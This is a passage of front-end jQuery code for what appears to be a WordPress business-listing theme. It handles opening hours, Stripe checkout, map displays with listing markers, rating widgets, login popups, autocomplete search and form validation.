			jQuery('.hours-display').append("<div class='hours'><span class='weekday'>"+ weekday +"</span><span class='start'>"+ hrstart +"</span><span>-</span><span class='end'>"+ hrend +"</span><a class='remove-hours' href='#'><i class='fa fa-trash'></i></a><input name='business_hours["+weekday+"][open]' value='"+startVal+"' type='hidden'><input name='business_hours["+weekday+"][close]' value='"+endVal+"' type='hidden'></div>");

			var current = jQuery('select.weekday').find('option:selected');

			var nextval = current.next();

			current.removeAttr('selected');

			nextval.attr('selected','selected');

			jQuery('select.weekday').trigger('change.select2');

		//}

	});



	// Remove Hours Script

	

	jQuery(document).on('click','a.remove-hours',function(event){

		event.preventDefault();

		jQuery(this).parent('.hours').remove();

	});

	// Toggle Script for Currency area

	jQuery('a.toggle-currencey-area').on('click', function(event) {

		event.preventDefault();

		jQuery(this).next('.currency-area').slideToggle(400);

		jQuery(this).toggleClass('active');

	});

	jQuery(document).ready(function() {		

		jQuery('#listings_checkout').on('submit', function(e){

			var $this = jQuery(this);

			method = $this.find('input[name="plan"]:checked').val();

			listing_id = $this.find('input[name="listing_id"]:checked').val();

			post_title = $this.find('input[name="listing_id"]:checked').data('title');

			plan_price = $this.find('input[name="listing_id"]:checked').data('price');

			if (!jQuery('input[name="listing_id"]').is(":checked")) {

				alert('Please select form fields');

				e.preventDefault();

			}

			else if(method==='stripe'){

				handler.open({

				name: post_title,

				description: "",

				zipCode: true,

				amount: plan_price,

				currency: currency

			  });

				e.preventDefault();

			}

			

		});

		

	});

		var hdrHeight = jQuery('header.header-normal').outerHeight();



		jQuery('.top-section .absolute').css('top', hdrHeight);

		

		

		

	if (jQuery(window).width() >= 768) { 

		// Listing Detail Gallery

		jQuery("a[rel^='prettyPhoto']").prettyPhoto({

			animation_speed:'fast',

			theme:'dark_rounded',

			slideshow:7000,

			autoplay_slideshow: true,

			social_tools: '',

			deeplinking: false,

			show_title: false,

		}); 

	}



	jQuery('label.switch').on('click', function(event) {

		   if(jQuery(this).find('.check-day').is(':checked')){

				jQuery(this).parent().next('div').find(".timePicker").removeAttr('disabled');

				jQuery(this).parent().next('div').next('div').find(".timePicker").removeAttr('disabled');

			}

			else

			{

				jQuery(this).parent().next('div').find(".timePicker").attr('disabled','disabled');

				jQuery(this).parent().next('div').next('div').find(".timePicker").attr('disabled','disabled');

			}



		});	

	//jQuery( ".select2" ).select2();
	jQuery( ".select2" ).select2();
	
	jQuery(".selectAmenities").select2({
    tags: true,
	});
	

	jQuery('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({

	  disableOn: 319,

	  type: 'iframe',

	  mainClass: 'mfp-fade',

	  removalDelay: 160,

	  preloader: false, 

	  fixedContentPos: false

	});

	jQuery('.popup-gallery').magnificPopup({

		delegate: 'a',

		type: 'image',

		tLoading: 'Loading image #%curr%...',

		mainClass: 'mfp-img-mobile',

		gallery: {

			enabled: true,

			navigateByImgClick: true,

			preload: [0,1] // Will preload 0 - before current, and 1 after the current image

		}

	});

	 jQuery('input.check').on('change', function () {

          alert('Rating: ' + $(this).val());

        });

        jQuery('#programmatically-get').on('click' , function () {

          alert($('#programmatically-rating').rating('rate'));

        });

        jQuery('.rating-tooltip').rating({

          extendSymbol: function (rate) {

            jQuery(this).tooltip({

              container: 'body',

              placement: 'bottom',

              title: 'Rate ' + rate

            });

          }

        });

        jQuery('.rating-tooltip-manual').rating({

          extendSymbol: function () {

            var title;

            $(this).tooltip({

              container: 'body',

              placement: 'bottom',

              trigger: 'manual',

              title: function () {

                return title;

              }

            });

            $(this).on('rating.rateenter', function (e, rate) {

              title = rate;

              $(this).tooltip('show');

            })

            .on('rating.rateleave', function () {

              $(this).tooltip('hide');

            });

          }

        });

        jQuery('.rating').each(function () {

          $('<span class="label label-default"></span>')

            .text($(this).val() || ' ')

            .insertAfter(this);

        });

        jQuery('.rating').on('change', function () {

          $(this).next('.label').text($(this).val());

        });

	// Popup Form

	jQuery(".signUpClick").on('click' , function() {  

		jQuery('.siginincontainer').fadeOut();

		jQuery('.forgetpasswordcontainer').fadeOut();

		jQuery('.siginupcontainer').fadeIn();

	 });

	jQuery(".signInClick").on('click' , function() {  

		jQuery('.forgetpasswordcontainer').fadeOut();

		jQuery('.siginupcontainer').fadeOut();

		jQuery('.siginincontainer').fadeIn();

	 });

	jQuery(".forgetPasswordClick").on('click' , function() { 

		jQuery('.siginupcontainer').fadeOut();

		jQuery('.siginincontainer').fadeOut(); 

		jQuery('.forgetpasswordcontainer').fadeIn();



	 });

	jQuery(".cancelClick").on('click' , function() { 

		jQuery('.siginupcontainer').fadeOut();

		jQuery('.forgetpasswordcontainer').fadeOut();

		jQuery('.siginincontainer').fadeIn(); 



	 });

	jQuery(window).load(function(){

	

		jQuery(window).resize(function () {



			if (jQuery(this).width() < 781) {

					jQuery('.mobilemap').removeAttr('id');

					jQuery('.mobilemap').removeClass('md-modal');

					jQuery('.mobilemap').removeClass('md-effect-3');

					jQuery('.mobilelink').removeClass('md-trigger');

					jQuery('.mobile-map-space .md-overlayi').removeClass('md-overlay');

					jQuery('.listing-container-right .md-overlayi').removeClass('md-overlay');

					jQuery(".mobilelink").on('click' , function() {  

						if(jQuery('.mobilemap').hasClass('map-open')) {

							jQuery('.mobilemap').removeClass("map-open"); 

							jQuery('.mobilemap .mapbilemap-content').css({"opacity":"0","margin-top":"-520px"});

							jQuery("a.mobilelink").text("View on map");

						}

						else{   

							jQuery('.mobilemap').addClass("map-open"); 

							jQuery('.mobilemap .mapbilemap-content').css({"opacity":"1","margin-top":"0px"});

							jQuery("a.mobilelink").text("Close map");

						}

				    });

					jQuery(".claimformtrigger").on('click' , function() { 						

						if(jQuery('.claimform').hasClass('claimform-open')) {

							jQuery('.claimform').removeClass("claimform-open");

							jQuery('.claimform').slideUp(600); 

							

							}

						else{

							jQuery(this).closest('.post-row').addClass('rowopen');

							jQuery('.claimform').addClass("claimform-open"); 

							jQuery('.claimform').slideDown(600);

						}

					});

					jQuery(".quickformtrigger").on('click' , function() { 

						if(jQuery('.quickform').hasClass('quickform-open')) {

							jQuery('.quickform').removeClass("quickform-open");

							jQuery('.quickform').slideUp(600); 

							

							}

						else{

							jQuery('.quickform').addClass("quickform-open"); 

							jQuery('.quickform').slideDown(600);

						}

					});

			} else {

					var headertop = jQuery('header .navbar-default.affix').height();

					jQuery('.section-fixed').css('padding-top',headertop+'px');

		

			}

			  

		}).resize();



		jQuery('#menu').css('display','block');

		jQuery('.spinner').css("display","none");

		jQuery('.single-page-slider-container').css("opacity","1");

		

 L.Google = L.TileLayer.extend({

	includes: L.Mixin.Events,



	options: {

		minZoom: 0,

		maxZoom: 18,

		tileSize: 256,

		subdomains: 'abc',

		errorTileUrl: '',

		attribution: '',

		opacity: 1,

		continuousWorld: false,

		noWrap: false,

		mapOptions: {

			backgroundColor: '#dddddd'

		}

	},



	initialize: function(type, options) {

		L.Util.setOptions(this, options);



		this._ready = google.maps.Map != undefined;

		if (!this._ready) L.Google.asyncWait.push(this);



		this._type = type || 'SATELLITE';

	},



	onAdd: function(map) {

		this._map = map;



		// create a container div for tiles

		this._initContainer();

		this._initMapObject();



		// set up events

		map.on({

			'viewreset': this._reset,

			'moveend': this._update

		}, this);



		this._limitedUpdate = L.Util.limitExecByInterval(this._update, 150, this);

		map.on('move', this._update, this);



		map.on('zoomanim', function (e) {

			var center = e.center;

			var _center = new google.maps.LatLng(center.lat, center.lng);



			this._google.setCenter(_center);

			this._google.setZoom(e.zoom);

		}, this);



		this._google.lmap = map;

		google.maps.event.addListenerOnce(this._google, "tilesloaded", this._moveGoogleAttribution);



		this._reset();

		this._update();

	},



	onRemove: function(map) {

		this._map._container.removeChild(this._container);

		//this._container = null;



		this._map.off('viewreset', this._resetCallback, this);



		this._map.off('move', this._update, this);



		this._map.off('zoomanim', this._handleZoomAnim, this);



		map._controlCorners['bottomright'].style.marginBottom = "0em";

	},



	getAttribution: function() {

		var googleMap = typeof(this._google);

		var oldAttribution = typeof(this._google.leafletAttribution);

		//if (this._google.leafletAttribution !== 'undefined') {

		if (googleMap !== 'undefined' && oldAttribution !== 'undefined') {

			this.options.attribution = this._google.leafletAttribution;

			delete this._google.leafletAttribution;

		}



		return this.options.attribution;

	},



	_moveGoogleAttribution: function() {

		// Get the Google attribution elements.

		var googleAttribution = document.getElementsByClassName('gmnoprint');
		// Builds the attribution text.

		var attribution = ' | ';
		attribution += googleAttribution[0].outerHTML + ' - ';
		attribution += googleAttribution[1].outerHTML;
		// Modify some styles.

		var sheet = document.createElement('style');
		sheet.innerHTML = ".gmnoprint {position: inherit !important; display: inline-block; right: 0 !important;}";
		sheet.innerHTML += ".gm-style-cc div:first-child {opacity: 0 !important;}";
		document.body.appendChild(sheet);
		googleAttribution[0].parentNode.removeChild(googleAttribution[0]);
		googleAttribution[0].parentNode.removeChild(googleAttribution[0]);
		this.lmap.attributionControl.addAttribution(attribution);

		this.leafletAttribution = attribution;



		delete this.lmap;

	},



	setOpacity: function(opacity) {

		this.options.opacity = opacity;

		if (opacity < 1) {

			L.DomUtil.setOpacity(this._container, opacity);

		}

	},



	setElementSize: function(e, size) {

		e.style.width = size.x + "px";

		e.style.height = size.y + "px";

	},



	_initContainer: function() {

		var tilePane = this._map._container,

			first = tilePane.firstChild;



		if (!this._container) {

			this._container = L.DomUtil.create('div', 'leaflet-layer leaflet-google-layer');

			this._updateZIndex();

		}

		else {

			this._tileContainer = this._container;

		}



		if (true) {

			tilePane.insertBefore(this._container, first);



			this.setOpacity(this.options.opacity);

			this.setElementSize(this._container, this._map.getSize());

		}

	},



	_initMapObject: function() {

		if (!this._ready) return;

		this._google_center = new google.maps.LatLng(0, 0);

		var map = new google.maps.Map(this._container, {

		    center: this._google_center,

		    zoom: 0,

		    tilt: 0,

		    mapTypeId: google.maps.MapTypeId[this._type],

		    disableDefaultUI: true,

		    keyboardShortcuts: false,

		    draggable: false,

		    disableDoubleClickZoom: true,

		    scrollwheel: false,

		    streetViewControl: false,

		    styles: this.options.mapOptions.styles,

		    backgroundColor: this.options.mapOptions.backgroundColor

		});



		var _this = this;

		this._reposition = google.maps.event.addListenerOnce(map, "center_changed",

			function() { _this.onReposition(); });

		this._google = map;



		google.maps.event.addListenerOnce(map, "idle",

			function() { _this._checkZoomLevels(); });

	},



	_checkZoomLevels: function() {

		if (this._google.getZoom() !== this._map.getZoom()) {

			this._map.setZoom( this._google.getZoom() );

		}

	},



	_resetCallback: function(e) {

		this._reset(e.hard);

	},



	_reset: function (e) {

		for (var key in this._tiles) {

			this.fire('tileunload', {tile: this._tiles[key]});

		}



		this._tiles = {};

		this._tilesToLoad = 0;



		if (this.options.reuseTiles) {

			this._unusedTiles = [];

		}





		if (this._animated && e && e.hard) {

			this._clearBgBuffer();

		}



		this._initContainer();

	},



	_update: function(e) {

		if (!this._google) return;

		this._resize();



		var center = e && e.latlng ? e.latlng : this._map.getCenter();

		var _center = new google.maps.LatLng(center.lat, center.lng);



		this._google.setCenter(_center);

		this._google.setZoom(this._map.getZoom());



		this._checkZoomLevels();

	},



	_resize: function() {

		var size = this._map.getSize();

		if (this._container.style.width == size.x &&

		    this._container.style.height == size.y)

			return;

		this.setElementSize(this._container, size);

		this.onReposition();

	},





	_handleZoomAnim: function (e) {

		var center = e.center;

		var _center = new google.maps.LatLng(center.lat, center.lng);



		this._google.setCenter(_center);

		this._google.setZoom(e.zoom);

	},





	onReposition: function() {

		if (!this._google) return;

		google.maps.event.trigger(this._google, "resize");

	}

});



L.Google.asyncWait = [];

L.Google.asyncInitialize = function() {

	var i;

	for (i = 0; i < L.Google.asyncWait.length; i++) {

		var o = L.Google.asyncWait[i];

		o._ready = true;

		if (o._container) {

			o._initMapObject();

			o._update();

		}

	}

	L.Google.asyncWait = [];

};







	L.HtmlIcon = L.Icon.extend({

		options: {

			/*

			html: (String) (required)

			iconAnchor: (Point)

			popupAnchor: (Point)

			*/

		},



		initialize: function(options) {

			L.Util.setOptions(this, options);

		},



		createIcon: function() {

			var div = document.createElement('div');

			div.innerHTML = this.options.html;

			if (div.classList)

				div.classList.add('leaflet-marker-icon');

			else

				div.className += ' ' + 'leaflet-marker-icon';

			return div;

		},



		createShadow: function() {

			return null;

		}

	});

		

			

	jQuery( ".all-list-map" ).on('click', function() {
		
					var defmaplat = jQuery('body').data('defaultmaplat');
					var defmaplong = jQuery('body').data('defaultmaplot');
					jQuery('.map-pop').empty();
					if(jQuery('#map-section').is('.map-container3')) {
						jQuery('.map-pop').html('<div class="mapSidebar" id="map"></div>');
					}else{
						jQuery('.map-pop').html('<div class="listingmap" id="map"></div>');
					}
					var map = null
					$mtoken = jQuery('#page').data("mtoken");	
                    $mtype = jQuery('#page').data("mtype");	
					
					$mapboxDesign = jQuery('#page').data("mstyle");
					
					if($mtoken != '' && $mtype == 'mapbox'){
						
						L.mapbox.accessToken = $mtoken;
						 map = L.mapbox.map('map', 'mapbox.streets');
						L.tileLayer('https://api.tiles.mapbox.com/v4/'+$mapboxDesign+'/{z}/{x}/{y}.png?access_token='+$mtoken+'', {
                            maxZoom: 18,
                            attribution: 'Map data &copy; <a href="http://openstreetmap.org">OpenStreetMap</a> contributors, ' +
                                '<a href="http://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
                                'Imagery © <a href="http://mapbox.com">Mapbox</a>',
                            id: 'mapbox.light'
						}).addTo(map);						
						 
						var markers = new L.MarkerClusterGroup();
						initializeMap(markers);
						if(markers===undefined){}else{
							map.fitBounds(markers.getBounds());
							map.scrollWheelZoom.disable();
						}
					}else{
						
						var map = new L.Map('map', {
							minZoom: 3,							
						}).setView(new L.LatLng(defmaplat, defmaplong), 18);
						if($mtype == 'google'){
                            L.tileLayer('http://{s}.google.com/vt/lyrs=m&x={x}&y={y}&z={z}',{
                                maxZoom: 6,
                                subdomains:['mt0','mt1','mt2','mt3'],
                                noWrap: true,
                            });
                            var googleLayer = new L.Google('ROADMAP');						
                            map.addLayer(googleLayer);
                        }else{
                            L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png').addTo(map);
                        }
						var markers = new L.MarkerClusterGroup();
						initializeMap(markers);
						if(markers===undefined){}else{
							
							map.fitBounds(markers.getBounds(), {padding: [50, 50]});
							
						}							
					}
						
						
						
						
					function initializeMap(markers) {
						markers.clearLayers();
						
						jQuery(".grid-box-contianer").each(function(i){
			
							var LPtitle  = jQuery(this).data("title");
							var LPposturl  = jQuery(this).data("posturl");
							var LPlattitue  = jQuery(this).data("lattitue");
							var LPlongitute  = jQuery(this).data("longitute");
							var LPpostid  = jQuery(this).data("postid");
                            
                            
                                var LPaddress  = jQuery(this).find('.gaddress').text();
                                var LPimageSrc  = jQuery(this).find('.lp-listing-top-thumb').find('img').attr('src');
								var LPiconSrc  = jQuery(this).find('.cate_icon').find('img').attr('src');
								
                               
                            
                            
							
							if(LPlattitue != '' && LPlongitute != ''){
								var LPimage = '';
								if(LPimageSrc != ''){
									LPimage = LPimageSrc;
								}
								
								var LPicon = '';
								if(LPiconSrc != ''){
									LPicon = LPiconSrc;
								}
								
								var markerLocation = new L.LatLng(LPlattitue, LPlongitute); // London

								var CustomHtmlIcon = L.HtmlIcon.extend({
									options : {
										html : "<div class='lpmap-icon-shape pin card"+LPpostid+"'><div class='lpmap-icon-contianer'><img src='"+LPicon+"' /></div></div>",
									}
								});

								var customHtmlIcon = new CustomHtmlIcon(); 

								var marker = new L.Marker(markerLocation, {icon: customHtmlIcon}).bindPopup('<div class="map-post"><div class="map-post-thumb"><a href="'+LPposturl+'"><img src="'+LPimage+'" ></a></div><div class="map-post-des"><div class="map-post-title"><h5><a href="'+LPposturl+'">'+LPtitle+'</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> '+LPaddress+'</p></div></div></div>').addTo(map);
								markers.addLayer(marker);
								map.addLayer(markers);
							
							}
							
						});
					};
						
					
				});

				

				if(jQuery('#map').is('.mapSidebar')) {
						
						var defmaplat = jQuery('body').data('defaultmaplat');
						var defmaplong = jQuery('body').data('defaultmaplot');
					
						jQuery('.map-pop').empty();
						jQuery('.map-pop').html('<div class="mapSidebar" id="map"></div>');
						var map = null
						$mtoken = jQuery('#page').data("mtoken");			
						$mtype = jQuery('#page').data("mtype");			
						$mapboxDesign = jQuery('#page').data("mstyle");					
						
						if($mtoken != '' && $mtype == 'mapbox'){
							
							L.mapbox.accessToken = $mtoken;
							 map = L.mapbox.map('map', 'mapbox.streets')
							 .setView([defmaplat, defmaplong], 2);
							L.tileLayer('https://api.tiles.mapbox.com/v4/'+$mapboxDesign+'/{z}/{x}/{y}.png?access_token='+$mtoken+'', {
                                maxZoom: 18,
                                attribution: 'Map data &copy; <a href="http://openstreetmap.org">OpenStreetMap</a> contributors, ' +
                                    '<a href="http://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
                                    'Imagery © <a href="http://mapbox.com">Mapbox</a>',
                                id: 'mapbox.light'
							}).addTo(map);						
							 
							var markers = new L.MarkerClusterGroup();
							initializeMap(markers);
							map.fitBounds(markers.getBounds(), {padding: [50, 50]});
							jQuery(document).on('click','.open-map-view', function() { 
							  L.Util.requestAnimFrame(map.invalidateSize,map,!1,map._container);
							});
							
						}else{
							
							var map = new L.Map('map', {
								minZoom: 3,
							}).setView(new L.LatLng(defmaplat, defmaplong), 6);
                            if($mtype == 'google'){
                                L.tileLayer('http://{s}.google.com/vt/lyrs=m&x={x}&y={y}&z={z}',{
                                    maxZoom: 6,
                                    subdomains:['mt0','mt1','mt2','mt3'],
                                    noWrap: true,
                                });
                                var googleLayer = new L.Google('ROADMAP');						
                                map.addLayer(googleLayer);
                            }else{
                                L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png').addTo(map);
                            }
							
							
							var markers = new L.MarkerClusterGroup();
								resmarkers = initializeMap(markers);
								//if(resmarkers!== "undefined"){
								//console.log(resmarkers);
								//if(typeof resmarkers  == 'undefined'){}
								if( resmarkers  === undefined){}
								else{
									map.fitBounds(markers.getBounds(), {padding: [50, 50]});
									map.scrollWheelZoom.enable();
									map.invalidateSize();
									map.dragging.enable();
									jQuery(document).on('click','.open-map-view', function() { 
									  L.Util.requestAnimFrame(map.invalidateSize,map,!1,map._container);
									});
								}
                            
							
						}
						
						function initializeMap(markers) {
							
							if( jQuery('.grid-box-contianer').length !=0 ){
								markers.clearLayers();
								jQuery(".grid-box-contianer").each(function(i){
					
									var LPtitle  = jQuery(this).data("title");
									var LPposturl  = jQuery(this).data("posturl");
									var LPlattitue  = jQuery(this).data("lattitue");
									var LPlongitute  = jQuery(this).data("longitute");
									var LPpostid  = jQuery(this).data("postid");
									var LPiconSrc = jQuery(this).find('.cate_icon').find('img').attr('src');

                                    
                                       
                                            var LPaddress = jQuery(this).find('.gaddress').text();
                                            var LPimageSrc = jQuery(this).find('.grid-box-thumb').find('img').attr('src');
                                            
                                        
                                    
									if(LPlattitue != '' && LPlongitute != ''){
										
										var LPimage = '';
										if(LPimageSrc != ''){
											LPimage = LPimageSrc;
										}
										
										var LPicon = '';
										if(LPiconSrc != ''){
											LPicon = LPiconSrc;
										}
										
										var markerLocation = new L.LatLng(LPlattitue, LPlongitute); // London

										var CustomHtmlIcon = L.HtmlIcon.extend({
											options : {
												html : "<div class='lpmap-icon-shape pin card"+LPpostid+"'><div class='lpmap-icon-contianer'><img src='"+LPicon+"' /></div></div>",
											}
										});

										var customHtmlIcon = new CustomHtmlIcon(); 

										var marker = new L.Marker(markerLocation, {icon: customHtmlIcon}).bindPopup('<div class="map-post"><div class="map-post-thumb"><a target="_blank" href="'+LPposturl+'"><img src="'+LPimage+'" ></a></div><div class="map-post-des"><div class="map-post-title"><h5><a target="_blank" href="'+LPposturl+'">'+LPtitle+'</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> '+LPaddress+'</p></div></div></div>').addTo(map);
										markers.addLayer(marker);
										map.addLayer(markers);
									
									}
									
								});
								return true;
							}
						}
					
					}

		});

				

		

	// Autocomplete

	

    jQuery.widget( "custom.combobox", {

      _create: function() {

        this.wrapper = $( "<span>" )

          .addClass( "custom-combobox" )

          .insertAfter( this.element );

 

        this.element.hide();

        this._createAutocomplete();

        this._createShowAllButton();

      },

      _createAutocomplete: function() {

        var selected = this.element.children( ":selected" ),

          value = selected.val() ? selected.text() : "";

 

        this.input = $( "<input>" )

          .appendTo( this.wrapper )

          .val( value )

          .attr( "title", "" )

          .addClass( "custom-combobox-input ui-widget ui-widget-content ui-state-default ui-corner-left search-input location_input home-locaton-input" )

          .autocomplete({

            delay: 0,

            minLength: 0,

            source: $.proxy( this, "_source" )

          })

		  .tooltip({

            tooltipClass: "ui-state-highlight"

          });

 

      },

 

      _createShowAllButton: function() {

        var input = this.input,

          wasOpen = false;

 

        $( "<a>" )

          .attr( "tabIndex", -1 )

          .attr( "title", "Show All Items" )

          .tooltip()

          .appendTo( this.wrapper )

          .button({

            icons: {

              primary: "ui-icon-triangle-1-s"

            },

            text: false

          })

          .removeClass( "ui-corner-all" )

          .addClass( "custom-combobox-toggle ui-corner-right" )

          .mousedown(function() {

            wasOpen = input.autocomplete( "widget" ).is( ":visible" );

          })

          .on('click' , function() {

            input.focus();

 

            // Close if already visible

            if ( wasOpen ) {

              return;

            }

 

            input.autocomplete( "search", "" );

          });

      },

 

      _source: function( request, response ) {

        var matcher = new RegExp( $.ui.autocomplete.escapeRegex(request.term), "i" );

        response( this.element.children( "option" ).map(function() {

          var text = $( this ).text();

          if ( this.value && ( !request.term || matcher.test(text) ) )

            return {

              label: text,

              value: text,

              option: this

            };

        }) );

      },

 

      _removeIfInvalid: function( event, ui ) {

 

        // Selected an item, nothing to do

        if ( ui.item ) {

          return;

        }

 

        // Search for a match (case-insensitive)

        var value = this.input.val(),

          valueLowerCase = value.toLowerCase(),

          valid = false;

        this.element.children( "option" ).each(function() {

          if ( $( this ).text().toLowerCase() === valueLowerCase ) {

            this.selected = valid = true;

            return false;

          }

        });

 

        // Found a match, nothing to do

        if ( valid ) {

          return;

        }

 

        // Remove invalid value

        this.input

          .val( "" )

          .attr( "title", value + " didn't match any item" )

          .tooltip( "open" );

        this.element.val( "" );

        this._delay(function() {

          this.input.tooltip( "close" ).attr( "title", "" );

        }, 2500 );

        this.input.autocomplete( "instance" ).term = "";

      },

 

      _destroy: function() {

        this.wrapper.remove();

        this.element.show();

      }

    });

	

    jQuery( ".comboboxs" ).combobox();

		jQuery( "#toggle" ).on('click' , function(){

		jQuery( ".comboboxs" ).toggle();

    });	

		jQuery( "#toggle" ).on('click' , function(){

		jQuery( "#searchcategory" ).toggle();

    });	

    jQuery( ".ui-autocomplete" ).autocomplete({

	  appendTo: ".input-group"

	});    

	jQuery('.custom-combobox-input').autocomplete({ minLength: 0 });

	jQuery('.custom-combobox-input').on( "click", function(){

		$(this).autocomplete("search", "");

	});

	

	jQuery(document).on('click', '.md-close', function(){	

		jQuery('.md-modal').modal('hide');

		jQuery('.md-modal').removeClass('md-show');

		jQuery('.modal-backdrop').remove();

	});

	//href Smooth Scroll

	

	// handle links with @href started with '#' only

 	jQuery('.target-scroll[href^="#"]').on('click',function (e) {

	    e.preventDefault();





	    var target = this.hash;

	    var $target =jQuery(target);



	   jQuery('html, body').stop().animate({

	        'scrollTop': $target.offset().top

	    }, 900, 'swing', function () {

	        window.location.hash = target;

	    });

	}); 

	

	//Tags Container 

	jQuery('.chosen-select2').chosen({

		disable_search: true

	});

	jQuery('.chosen-select1').chosen({

		disable_search: true

	});

	jQuery('.chosen-select7').chosen({

		disable_search: true

	});

	

	jQuery('.chosen-select5').chosen({

		disable_search: true

	});

	

	var $tags = jQuery('#searchtags').chosen(),

		LPnewTags = function() {

			jQuery('.LPtagsContainer').empty();

			$tags.find(':selected').each(function(i, obj) {

				$('<div class="active-tag">' + obj.value + '<div class="remove-tag"><i class="fa fa-times"></i></div></div>').appendTo('.LPtagsContainer').on('click', function() {

					$(this).remove();

					$(obj).attr('selected', false);

					$tags.trigger("chosen:updated");

					$('.LPtagsContainer input[value="' + obj.value + '"]').remove();

				});



				$('<input type="hidden" name="select_tag" value="' + obj.value + '" />').appendTo('.LPtagsContainer');

			});

		};

		$tags.on('change', LPnewTags);

	

		/* Social Share */

		var social = jQuery('.post-stat li ul.social-icons.post-socials');

		var socialOvrly = jQuery('.reviews.sbutton .md-overlay');



		jQuery('.sbutton a.reviews-quantity').on('click', function(event) { 

			event.preventDefault();

			social.fadeIn(400);



			if(socialOvrly.hasClass('hide')){

				$(socialOvrly).removeClass('hide');

				$(socialOvrly).addClass('show');

			}

			else{

				$(socialOvrly).removeClass('show');

				$(socialOvrly).addClass('hide');

			}

		});



		socialOvrly.on('click', function(event) { 

			event.preventDefault();

			social.fadeOut(400);



			if(socialOvrly.hasClass('show')){

				$(socialOvrly).removeClass('show');

				$(socialOvrly).addClass('hide');

			}

			else{

				$(socialOvrly).removeClass('hide');

				$(socialOvrly).addClass('show');

			}

		});

		

		// Reserwa Popup

		jQuery('a.make-reservation').on('click', function(event) {

			event.preventDefault();

			jQuery('.ifram-reservation').fadeIn(400);

		});

		jQuery('a.close-btn').on('click', function(event) {

			event.preventDefault();

			jQuery('.ifram-reservation').fadeOut(400);

		});



		//Menu Popup

		if ( jQuery(window).width() > 767 ) {

			//Menu Popup

			jQuery('.widget-box a.open-modal').on('click', function(event) {

				event.preventDefault();

				jQuery('.hotel-menu').fadeIn(400);

			});

			jQuery('a.close-menu-popup').on('click', function(event) {

				event.preventDefault();

				jQuery('.hotel-menu').fadeOut(400);

			});

		} else if(jQuery(window).width() < 767) {

			//Menu Popup

			jQuery('.widget-box a.open-modal').on('click', function(event) {

				event.preventDefault();

				jQuery('.hotel-menu').slideToggle(400);

			});

			

		}





		// Dashboard Notices

		jQuery('a.dismiss').on('click', function(event) {

			event.preventDefault();

			jQuery(this).parent('.panel-dash-dismiss').slideUp(400);

		});

		

		/* Pins Hover */



		jQuery(document).on('mouseenter','.grid-box-contianer',function() {

			var cardID  = jQuery(this).data("postid");

			var	cardclass = '.lpmap-icon-shape.card'+cardID;

			if(jQuery(cardclass).hasClass('cardHighlight')) {

				$(cardclass).removeClass("cardHighlight"); 

			 }

			 else{   

				jQuery(cardclass).addClass("cardHighlight"); 

			 }

		  });

		  jQuery(document).on('mouseleave','.grid-box-contianer',function() {

				var cardID  = jQuery(this).data("postid");

				var	cardclass = '.lpmap-icon-shape.card'+cardID;

				jQuery(cardclass).removeClass("cardHighlight"); 			 

		  });

		  

	 /* Select Category */

	 jQuery('.postsubmitSelect').on('change', function(){

		 jQuery('.featuresDataRow').show();

		var cvalue =	jQuery(this).val() ;

		jQuery('.featuresData').css({'opacity':'0','visibility':'hidden','display':'none'});

		jQuery('.featuresDataContainer').find('.featuresData'+cvalue).css({'opacity':'1','visibility':'visible','display':'block'});

	});

	

jQuery(document).on('change', '.btn-file :file', function() {

  var input = $(this),

      numFiles = input.get(0).files ? input.get(0).files.length : 1,

      label = input.val().replace(/\\/g, '/').replace(/.*\//, '');

  input.trigger('fileselect', [numFiles, label]);

});



jQuery(document).ready(function(){

	if(jQuery('form').is('#submit-formdf')) {

		var validator = new FormValidator('submit-form', [

		{

			name: 'postTitle',

			display: 'Title',

			rules: 'required'

		}, {

			name: 'category',

			display: 'Category',

			rules: 'required'

		}, {

			name: 'postContent',

			display: 'Description',

			rules: 'required'

		},  {

			name: 'location',

			display: 'Location',

			rules: 'required'

		},  {

			name: 'gAddress',

			display: 'Google Address',

			rules: 'required'

		},{

			name: 'email',

			rules: 'valid_email',

			

		},{

			name: 'username',

			display: 'UserName',

			rules: 'required'

			

		},{

			name: 'policycheck',

			display: 'Terms and Conditions Check',

			rules: 'required'

			

		}], function(errors, evt) {





			var SELECTOR_ERRORS = $('.error_box'),

				SELECTOR_SUCCESS = $('.success_box');



			if (errors.length > 0) {

				SELECTOR_ERRORS.empty();



				for (var i = 0, errorLength = errors.length; i < errorLength; i++) {

					SELECTOR_ERRORS.append(errors[i].message + '<br />');

				}



				SELECTOR_SUCCESS.css({ display: 'none' });

				SELECTOR_ERRORS.fadeIn(200);

			} else {

				SELECTOR_ERRORS.css({ display: 'none' });

				SELECTOR_SUCCESS.fadeIn(200);

			}



			

		});

	}	

});





var image_custom_uploader;

var $thisItem = '';



jQuery(document).on('click','.upload-author-image', function(e) {

	e.preventDefault();



	$thisItem = jQuery(this);

	$form = jQuery('#profileupdate');



	//If the uploader object has already been created, reopen the dialog

	if (image_custom_uploader) {

	    image_custom_uploader.open();

	    return;

	}



	//Extend the wp.media object

	image_custom_uploader = wp.media.frames.file_frame = wp.media({

	    title: 'Choose Image',

	    button: {

	        text: 'Choose Image'

	    },

	    multiple: false

	});



	//When a file is selected, grab the URL and set it as the text field's value

	image_custom_uploader.on('select', function() {

	    attachment = image_custom_uploader.state().get('selection').first().toJSON();

	    var url = '';

	    url = attachment['url'];

	    var attachId = '';

	    attachId = attachment['id'];

		

	   jQuery( "img.author-avatar" ).attr({

	        src: url

	    });

	  $form.parent().parent().find( ".criteria-image-url" ).attr({

	        value: url

	    });

	    $form.parent().parent().find( ".criteria-image-id" ).attr({

	        value: attachId

	    });

	});

	image_custom_uploader.open();

});





jQuery(document).ready(function($){

	jQuery('#listings_checkout input[name=listing_id]').on('change', function() {

	jQuery('#listings_checkout input[name=post_id]').val(jQuery(this, '#listings_checkout').val());

	});

	jQuery('#listings_checkout input[name=plan]').on('change', function() {

	jQuery('#listings_checkout input[name=method]').val(jQuery(this, '#listings_checkout').val());

	});

	

	jQuery('.promotebtn').on('click', function(){

		jQuery('#ads_promotion input[name=listing_id]').val(jQuery(this).closest('li').find('input[name=post_id]').val());

	});

	jQuery('#ads_promotion input[name=plan]').on('change', function() {

